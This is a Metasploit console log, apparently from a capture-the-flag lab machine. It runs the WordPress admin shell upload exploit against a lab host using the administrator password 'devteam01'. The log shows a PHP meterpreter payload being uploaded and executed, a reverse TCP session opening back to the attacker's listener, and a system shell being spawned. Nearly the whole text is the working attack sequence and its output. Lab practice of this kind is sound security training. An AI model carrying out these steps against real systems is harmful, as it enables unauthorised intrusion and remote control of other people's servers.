 msf6 > search wp_admin_shell
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.10.10.229
rhost ⇒ 10.10.10.229
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.16.5
lhost ⇒ 10.10.16.5
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lport 1234
lport ⇒ 1234
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username administrator
username ⇒ administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password devteam01
password ⇒ devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /main
targeturi ⇒ /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.5:1234
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/HTKxSBbKBa/jSsErMOEoV.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted jSsErMOEoV.php
[+] Deleted HTKxSBbKBa.php
[+] Deleted ../HTKxSBbKBa
[*] Meterpreter session 1 opened (10.10.16.5:1234 → 10.10.10.229:43176) at 2021-07-02 09:53:09 -0400
meterpreter > shell
Process 10079 created.